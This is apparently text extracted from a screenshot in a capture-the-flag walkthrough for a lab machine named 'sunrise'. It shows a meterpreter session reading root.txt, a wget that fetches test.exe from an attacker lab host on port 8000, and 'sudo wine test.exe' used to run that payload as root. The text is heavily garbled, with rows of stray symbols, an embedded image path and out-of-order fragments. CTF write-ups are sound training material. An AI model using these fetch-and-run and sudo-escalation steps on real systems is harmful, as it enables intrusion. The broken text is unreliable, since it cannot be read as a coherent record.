 meterpreter > cat root.txt
(root) /usr/bin/wine
            ^^                   @@@@@@@@@
sunrise@sunrise:~$ wget http://10.10.10.133:8000/test.exe
       ^^       ^^            @@@@@@@@@@@@@@@
--2020-01-08 02:56:46--  http://10.10.10.133:8000/test.exe
                            @@@@@@@@@@@@@@@@@@              ^^
Connecting to 10.10.10.133:8000... connected.
                           @@@@@@@@@@@@@@@@@@@@
HTTP request sent, awaiting response...
 ~~~~ ~~ ~~~~~ ~~~~~~~~ ~~ &&&&&&&&&&&&&&&&&&&& ~~~~~~~ ~~~~~~~~~~~ ~~~
Length: 73802 (72K) [application/x-msdos-program]
 ~         ~~   ~  ~       ~~~~~~~~~~~~~~~~~~~~ ~       ~~     ~~ ~
Saving to: ‘test.exe’
   ~      ~~      ~~ ~~ ~~  ~~~~~~~~~~~~~ ~~~~  ~     ~~~    ~ ~~~  ~ ~~
   ~  ~~     ~         ~      ~~~~~~  ~~ ~~~       ~~ ~ ~~  ~~ ~
test.exe 100%[==================================================
 ~  ~       ~ ~      ~           ~~ ~~~~~~  ~      ~~  ~             ~~
       ~             ~        ~      ~      ~~   ~             ~
2020-01-08 02:56:46 (296 MB/s) - ‘test.exe’ saved [73802/73802]
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
sunrise@sunrise:~$ ls
Desktop Documents Downloads Music Pictures Public Templates test.exe user.txt Videos
24e b18c
sunrise@sunrise:~$ sudo wine test.exe